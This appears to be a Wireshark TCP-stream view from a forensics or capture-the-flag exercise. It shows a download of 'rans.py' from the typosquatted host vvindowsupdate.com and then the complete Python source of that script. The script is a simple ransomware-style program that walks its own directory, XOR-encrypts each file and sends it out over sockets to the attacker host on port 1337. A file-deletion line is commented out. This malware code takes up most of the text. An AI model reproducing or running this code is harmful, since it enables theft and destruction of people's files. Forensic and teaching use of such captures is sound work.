 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 1337-malware.pcapng
GET /rans.py HTTP/1.1
Host: vvindowsupdate.com
User-Agent: curl/7.81.0
Accept: */*

HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Thu, 16 May 2024 23:06:16 GMT
Content-type: text/x-python
Content-Length: 1050
Last-Modified: Thu, 16 May 2024 23:04:45 GMT

import socket
import base64
import os
from random import randbytes
from pwn import xor

# DON'T FORGET TO CHANGE THIS TO THE REAL KEY!!!!
key = randbytes(32)

def encrypt(filename):
    f = open(filename, 'rb')
    data = f.read()
    f.close()

    encrypted = xor(data, key)
    return encrypted

def send_encrypted(filename):
    print(f'sending {filename}')
    data = encrypt(filename)

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(('vvindowsupdate.com', 1337))
    s.sendall((f'Sending: {filename}').encode())
    s.close()

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(('vvindowsupdate.com', 1337))
    s.sendall(data)
    s.close()

def get_all_files():
    file_paths = []
    for root, dirs, files in os.walk(os.path.dirname(os.path.realpath(__file__))):
        for file in files:
            file_paths.append(os.path.join(root, file))
    file_paths.remove(__file__)
    return file_paths

files = get_all_files()
for f in files:
    send_encrypted(f)
    #os.remove(f)

1 client pkt, 2 server pkts, 1 turn.
Entire conversation (1,330 bytes) Show data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close